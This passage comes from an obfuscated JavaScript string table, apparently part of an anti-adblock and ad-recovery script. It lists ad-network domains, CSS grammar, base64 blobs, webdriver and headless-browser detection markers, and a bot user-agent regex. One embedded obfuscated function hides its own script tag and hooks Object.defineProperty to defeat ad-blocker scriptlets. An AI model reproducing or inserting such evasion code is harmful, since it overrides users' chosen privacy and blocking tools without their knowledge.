oz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','HTMLSourceElement_srcset','HTMLElement_title','nextUntil','input','conative.network','ddg/','issue','(\x5cs|>)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','protocol','unprotect','padding-box|content-box','__as_is_xhr_loading','rest','[auto|<length-percentage>]{1,4}','blocked','gpt_slot_found','advertiserId','\x20is\x20not\x20a\x20constructor\x20or\x20null','hadronid.net','blocking_acceptable_ads','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','none|capitalize|uppercase|lowercase|full-width|full-size-kana','reload','object-keys','Url\x20or\x20Function\x20is\x20expected','_fa_','MessageEvent_data','auto|normal|active|inactive|disabled','navigator.mimeTypes\x20is\x20undefined','DisallowEmpty','JlhEX1FPaE1ybHRwUjFjNHpHClk=','image-set(\x20<image-set-option>#\x20)','Click','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','lineItemId','document.head.appendChild,\x20removeChild,\x20childNodes','memoryLimitThreshold','themoneytizer.com','token','clearTimeout','ad.as.amanad.adtdp.com','focus/','gpt-adpushup','ads','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<\x27align-self\x27>|anchor-center','matcher','<integer>&&<symbol>','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','eWJmcQ==','none|<image>|<mask-source>','__proto__','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','impactify.media','SYN','adshieldMaxRTT','rex','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','advertisement-holder','and','flatMap','consumeUntilExclamationMarkOrSemicolon','SharedStorageWorklet','__nightmare','<head','Equal\x20sign\x20is\x20expected','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','adpushup','<declaration-value>?','https:','htlad-','colon-token','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Window','scroll-position|contents|<custom-ident>','JSON_stringify','3rd-party\x20fetch\x20unexpected\x20response','gpt-adshield','https://html-load.com','cdn.optimizely.com','\x0a--','PseudoElementSelector','[diagonal-fractions|stacked-fractions]','aditude','trimLeft','is_ads_blocked','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','https://hbopenbid.pubmatic.com/translator','visit','undertone.com','Parse\x20error:\x20','onlyForAsTest','get-computed-style','Bad\x20value\x20`','as-check-script-blocked','fromArray','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','cmVzZXJ2ZWQx','getEvents','snigel','privacy-mgmt.com','Declaration','decodeURI','single|multiple','contains','createDescriptor','cbidsp','<transform-function>+','[id^=\x22gpt_ad_\x22]','insertAdjacentElement','getReader','peek','/detect/script-block/script-blocked-checker','function-token','cnlwYQ==','img_','node','normal|[fill||stroke||markers]','clamp(\x20<calc-sum>#{3}\x20)','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','none|repeat(\x20<length-percentage>\x20)','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','cover|contain|entry|exit|entry-crossing|exit-crossing','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','keys','createList','data-empty-class','[none|<custom-ident>]#','initial','exportSnapshot','auto|bullets|numbers|words|spell-out|<counter-style-name>','btoa','seedtag.com','entries','ZWhvcg==','toggle','onError','stack','_skipValidation','hooked_page','__lastWatirConfirm','addAtrule_','adnxs.com','none|<image>','scroll|fixed|local','autoRecovery','raw','<\x27max-width\x27>','target','\x5c$&','shouldRecover\x20evaluation\x20error:','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','adjacket','/filter-fingerprint','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','Brian\x20Paul','selectorList','randomUUID','medium','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','last_bfa_at','char\x20must\x20be\x20length\x201','meta','adDiv','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','adshieldAvgRTT','onLoad','asadcdn.com','calc(\x20<calc-sum>\x20)','banner-','ats.rlcdn.com','start|end|center|justify|distribute','programme.tv','filter','-webkit-calc(','unrulymedia.com','Identifier\x20or\x20parenthesis\x20is\x20expected','translateZ(\x20<length>\x20)','<media-query>#','width|height|block|inline|self-block|self-inline','as_inventory_id','yahoo-mail-v1','Invalid\x20protect\x20url\x20prefix:\x20','dable','NestingSelector','normal|[<string>\x20<number>]#','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','description','/static/topics/topics_frame.html','setPAAPIConfigForGPT','logs','Document_write','<\x27border-bottom-left-radius\x27>','removeAttribute','dppx','auto|<string>','auto|both|start|end|maximum|clear','<blend-mode>#','high','startsWith','tokenIndex','video','comment-token','valueOf','arguments','eatDelim','adv-space','<masking-mode>#','src','<wq-name>|<ns-prefix>?\x20\x27*\x27','done','<display-outside>?&&[flow|flow-root]?&&list-item','matchMedia','[<compound-selector>?\x20<pseudo-compound-selector>*]!','ltr','direction','<\x27inset-block\x27>','<pseudo-element-selector>\x20<pseudo-class-selector>*','srcdoc','getStorageUpdates','fromEntries','findIndex','http://','$1\x20\x20\x20','https://m1.openfpcdn.io/botd/v','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','emit','Match','pluginsLength','<div\x20class=\x22CAN_ad\x22>','id5-sync.com','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','isSamsungBrowser','Too\x20many\x20hex\x20digits','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','text_ads','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','Advertisement','article','normal|italic|oblique\x20<angle>{0,2}','mode','Semicolon\x20or\x20block\x20is\x20expected','ad.360yield-basic.com','duration','closest-side|closest-corner|farthest-side|farthest-corner|sides','<string>|<custom-ident>+','ybar','onWhiteSpace','/main.html','types','none|[<shape-box>||<basic-shape>]|<image>','`\x20structure\x20definition','replace|add|accumulate','hotjar.com','auto|<color>{2}','failed','[restore-rejections]\x20restoreDeferredRejections__nonadblock','contentDocument','matrix(\x20<number>#{6}\x20)','max-height','Operator','capture','rawMessage','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','custom','logs-partners.coupang.com','Value','test/v1ew/failed','from|to|<percentage>|<timeline-range-name>\x20<percentage>','line','<number-percentage>{1,4}&&fill?','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','adma','<alpha-value>','lines','auto|<length>','<body','important','insertData','mimeTypes','mmctsvc.com','option\x20maxAge\x20is\x20invalid','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','DeclarationList','HTMLLinkElement_as','Intl','timesofindia.indiatimes.com','onclick','positions','as_skip','window.external\x20is\x20undefined','prod','content|<\x27width\x27>','butt|round|square','saturate(\x20<number-percentage>\x20)','leaderboard','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','catch','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','Node_insertBefore','Please\x20enter\x20the\x20password','window.process\x20is','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','selector(\x20<complex-selector>\x20)','scheme','tokenCount','inventory_id','isVisibleDocument','<color>','sparteo.com','thatgossip.com','__webdriver_script_func','-1000px','trys','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','chained|none','none|auto|[<string>\x20<string>]+','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','windowExternal','slotRenderEnded','as_location','naturalWidth','gpt_requested_time','browserLanguage','Rule','https://tlx.3lift.com/header/auction','start|center|end|baseline|stretch','prevUntil','smartadserver.com','splice','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','?as-revalidator=','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','https://securepubads.g.doubleclick.net/tag/js/gpt.js','rotateZ(\x20[<angle>|<zero>]\x20)','Expect\x20`','<time>#','normal|bold|<number\x20[1,1000]>','break','stringify','setHTMLUnsafe','noopStr','not','rightComparison','c3ZtbQ==','gamezop.com','marker-end','protectCss','getVersion','crios','scorecardresearch.com','protect','Active\x20auto\x20recovery:\x20index\x20','BotdError','MediaQuery','stroke','scanString','max','getAttributeKeys','checkStructure','parseAtrulePrelude','6d29821e','adsappier.com','x-frame-width','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<length-percentage>{1,2}','infinite|<number>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','write','no-cache','findLast','a-mo.net','Generic','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','defineOutOfPageSlot','start|end|center|stretch','revert-layer','message','charCode','data:text/html,','test/view/passed','<relative-real-selector>#','<length>{1,2}','EventTarget_addEventListener','optable.co','navigator.webdriver\x20is\x20undefined','Navigator','[<box>|border|padding|content]#','\x22:\x22,\x20','skip','none|always|column|page|spread','akamaized.net','getAtrulePrelude','<mf-plain>|<mf-boolean>|<mf-range>','removeItem','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','gpt-funke','push','documentElementKeys','IntersectionObserverEntry','fuseplatform.net','<length-percentage>&&hanging?&&each-line?','PTZhMEc+UE9vMzdudj94JjFgXTJ0','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','cqw','auto|<animateable-feature>#','/npm-monitoring','atob-btoa','context','gpt_','podname.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','isElementDisplayNone','FeatureRange','getConsentMetadata','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','getUserIds','horizontal|vertical|inline-axis|block-axis|inherit','none|<filter-function-list>|<-ms-filter-function-list>','repeat','Field\x20`','none|<custom-ident>+','</a></span>','MessageEvent_origin','nextNonWsCode','canvas',',\x20width:\x20','347260SHLdbi','[pack|next]||[definite-first|ordered]','normal|break-all|keep-all|break-word|auto-phrase','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','pubmatic.com','arkadium-aps-tagan.adlightning.com','forEach','String_replace','grippers|none','urlGenerate','fminer','svmax','3lift.com','__as_is_ready_state_change_loading','iterator','ing','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','[<page-selector>#]?','https://prebid.cootlogix.com/prebid/multi/','HTMLFormElement','`\x20is\x20missed','static.criteo.net','`\x20for\x20','!boolean-group','object','javascript:','reserved2Output','Date.now\x20is\x20not\x20a\x20number','aniview.com','values','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','options','buildID','Element_querySelector','[<length-percentage>|top|center|bottom]#','additionalHeaders','<symbol>','JSON_parse','CefSharp','none|element|text','frames','some','[[auto|<length-percentage>]{1,2}]#','XMLHttpRequest_responseXML','fxios/','Terminate\x20-\x20bot\x20detected','json','onorientationchange','Expect\x20a\x20keyword','Nth','mfadsrvr.com','useractioncomplete','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','tel:','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','shift','[data-ad-client]','y.one.impact-ad.jp','<angle>',';\x20SameSite=Strict','<line-style>','RegExp','skimresources.com','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','edl','7d518f02','normal|<percentage>','__$webdriverAsyncExecutor','/negotiate/script-set-value','stackadapt.com','ds.uncn.jp','$cdc_asdjflasutopfhvcZLmcfl_','isAbsolute','hasOwnProperty','adthrive-','https://ap.lijit.com/rtb/bid','flip-block||flip-inline||flip-start','headless_chrome','HTMLVideoElement_poster','keepOriginalAcceptableAds','e|pi|infinity|-infinity|NaN','<length>||<color>','Headers','c.appier.net','edge','consentframework.com','<header','translateY(\x20<length-percentage>\x20)','avplayer.com','reportToSentry','appiersig.com','gw.geoedge.be','toStringTag','getAdserverTargeting','__isProxy','<\x27top\x27>','https://example.com/','[shorter|longer|increasing|decreasing]\x20hue','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','creativeId','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','cmpChar','set-cookie','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','XMLHttpRequest','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','cqmax','isArray','redirect','scale3d(\x20[<number>|<percentage>]#{3}\x20)','Raw','fGAJJ1JxajZDTldIXUk4c3g3dTNm','inventory_name','List<','sectionChange','Performance.network','_names','<compositing-operator>#','abort','adthrive.com','<length>','appier.net','cef','gpt-adapex','b3V0cHV0','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','enliple','encodeId','#adshield','orientation','parseCustomProperty','okNetworkStatusCodes','cache','denied','electron','/analytics?host=','is_admiral_adwall_rendered','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','e6d29821','reserved2','<\x27max-block-size\x27>','Script','<visual-box>||<length\x20[0,∞]>','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','port','<pseudo-page>+|<ident>\x20<pseudo-page>*','https://report.error-report.com/modal?eventId=&error=','HTMLFormElement_action','img','dotted|solid|space|<string>','Forward\x20report\x20url\x20to\x20engineers','WebKitMediaKeys','absolute','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','samesite','documentElement','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','safari/firefox\x20src\x20fetch\x20error','performance','<shape-box>|fill-box|stroke-box|view-box','visible|hidden|collapse','<combinator>?\x20<complex-selector>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','/dbm/ad','fill|contain|cover|none|scale-down','buzzfeed.com','addtl_consent','_phantom','gpt-enliple','gpt-','naturalHeight','/f.min.js','<any-value>','none|zoom','nodeType','<color-stop-length>|<color-stop-angle>','link','s2s.t13.io','split','whatcardev.haymarket.com','rlh','ads-partners.coupang.com','webdriverio','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','/pagead/gen_204?','<!--','log.pinterest.com','<\x27inset-inline\x27>','d2VneWpwenV4MzhxMmE5dm1pZm90','/pcs/activeview?','gpt_loaded_time','<html></html>','pmdstatic.net','HTMLVideoElement','isSafari','bidder','adnxs-simple.com','Element_setAttribute','loc','snigel-','tan(\x20<calc-sum>\x20)','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','PerformanceResourceTiming','Missed\x20`structure`\x20field\x20in\x20`','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','document.querySelectorAll','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','_as_injected_functions','border-box|padding-box|content-box','main_richload','<combinator>?\x20<complex-real-selector>','cesoirtv.com','<\x27height\x27>','driver','agrvt.com','parentElement','__rgst_cb','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','asin(\x20<calc-sum>\x20)','<\x27flex-grow\x27>','ancestorOrigins','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Unsupported\x20version:\x20','_serializeMappings','cmVzZXJ2ZWQyT3V0cHV0','\x0a\x20\x20--------','transferSize','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','adtelligent.com','getAdUnitPath','offset','MessageEvent_source','getDetections','general-enclosed','vmin','has','blur','doubleclick.net','currentScript','script','location','hue-rotate(\x20<angle>\x20)','(\x20<declaration>\x20)','padStart','versions','\x20is\x20expected','true|false','none|<position-area>','hookWindowProperty\x20Error:\x20','__phantomas','matchRef','hbwrapper.com','Object','drag|no-drag','ups.analytics.yahoo.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','`\x20should\x20not\x20contain\x20a\x20prelude','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','blur(\x20<length>\x20)','[<ident-token>|\x27*\x27]?\x20\x27|\x27','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','aW5wdXQ=','freeze','!important',';\x20SameSite=Lax','admost.com','matches','CSSPrimitiveValue','limit_memory_filter','SelectorList','prev_iu_szs','Error','Element_insertAdjacentHTML','ms,\x20passcode:\x20','reserved2Input','_top','Blocked\x20prebid\x20request\x20for\x20','getProperty','unset','none|<position>#','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','consumeUntilLeftCurlyBracket','none|<string>+','__replaced','country','connatix.com','adChoice','normal|<string>',';\x20Partitioned','PerformanceResourceTiming_transferSize','htlbid.com','prev_scp','nextState','flux-cdn.com','z-index','even','solid|double|dotted|dashed|wavy','consumeFunctionName','pluginsArray','attributeFilter','fields','command','SyntaxError','<single-animation-fill-mode>#','atrules','replaceSync','circle|ellipse','invalid\x20protect-id\x20key:\x20','scanWord','getAttributeNames','script_abort','tagName','redirected','getNode','doubleclick\x5c.net','https://ad.yieldlab.net/yp','cache_is_blocking_acceptable_ads','Invalid\x20mapping:\x20','state','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','mgid.com','runBoredpandaMonitor\x20error','{-token','r2b2.cz','Terminate\x20-\x20profile\x20not\x20found','always|[anchors-valid||anchors-visible||no-overflow]','<grid-line>\x20[/\x20<grid-line>]{0,3}','\x20undefined','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','sync.search.spotxchange.com','none|<dashed-ident>#','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','nhn','avt','teads','[<filter-function>|<url>]+','<position>#','Unknown\x20type','content-box|padding-box|border-box|fill-box|stroke-box|view-box','HTMLAnchorElement_target','<\x27top\x27>{1,4}','getWindowId','parseInt','invert(','data-owner','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','rad','unshift','auto|isolate','cWJ1dw==','pub.doubleverify.com','<\x27caret-color\x27>||<\x27caret-shape\x27>','MAIN','<div\x20class=\x22','shouldHookDomContentLoadedLateListeners','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','/pagead/drt/ui','allowRunInIframe','<ident>\x20[\x27.\x27\x20<ident>]*','Hyphen\x20minus','close-error-report','Invalid\x20URL:\x20','players','_sourceRoot','<compound-selector>#','vmax','arrayBuffer','removeChild','ads_','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','createSession','domains','leader(\x20<leader-type>\x20)','perspective(\x20[<length\x20[0,∞]>|none]\x20)','RENDERER','nextCharCode','https://exchange.kueezrtb.com/prebid/multi/','decode','as_version','findLastIndex','profile','</div>','3rd-party\x20xhr\x20error','normal|small-caps','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','no\x20purpose\x201\x20consent','[<family-name>|<generic-family>]#','<angle-percentage>','combinator','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','}-token','as_test','\x20>\x20','MediaQueryList','`\x20has\x20no\x20known\x20descriptors','ayads.co','compareByOriginalPositionsNoSource','endpoint','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','auto|bar|block|underscore','auto|stable&&both-edges?','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','styleSheets','VENDOR','all','permutive.com','cmVzZXJ2ZWQxT3V0cHV0','content','data-freestar-ad','languages','8573741755808484570000','dataset','[<predefined-rgb-params>|<xyz-params>]','responseType','webkitPersistentStorage','cefsharp','decorator','osano.com','outerWidth','\x0a\x20\x20','Identifier\x20or\x20asterisk\x20is\x20expected','<url>+','Blocked\x20interstial\x20slot\x20define:','snigelweb.com','<line-width>','microad.net','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','__driver_evaluate','__selenium_unwrapped','number-token','adhesion','[restore-rejections]\x20handleQueued\x20script_onerror','adnami.io','<\x27inset-inline-end\x27>','History','UnicodeRange','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','fraudSensorParams','selectorsToForceProtect','<counter-style>|<string>|none','basename','isVisibleElement','<number-one-or-greater>','AtKeyword','tokenEnd','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','generatedLine','headers','Analytics.event(','setSourceContent','border-box|content-box|margin-box|padding-box','<\x27border-top-style\x27>','replaceState','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','declaration','normalize','urlParse','errorTrace\x20signal\x20unexpected\x20behaviour','base[href]','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','INTERSTITIAL','selectorText','Firefox/','e-planning.net','checkAtruleDescriptorName','allowInterstitial','window.parent.parent.apstag.runtime.callCqWrapper','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','data-src',']\x20by\x20[','<\x27block-size\x27>','releaseCursor','rhombusads.com','banner-ad','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Element\x20not\x20visible\x20v2\x20|\x20','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','matchAll','<html><head></head><body></body></html>','phantomas','DOMContentLoaded','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','evaluate','<track-size>+','8MVVMeZ','auto|start|end|left|right|center|justify','callPhantom','cookielaw.org','Unknown\x20feature\x20','casalemedia.com','android','toLog','geoedge.be','map','calledSelenium','lookupOffsetNonSC','<media-not>|<media-and>|<media-in-parens>','Failed\x20to\x20detect\x20bot:','max-width','selenium','<symbol>+','Document_getElementById','Element','.workers.dev','www.whatcar.com','MSG_SYN_URG','match.rundsp.com','googletag','CSSStyleDeclaration.set/get/removeProperty','auto|balance','[<age>?\x20<gender>\x20<integer>?]','try-catch','TypeSelector','not\x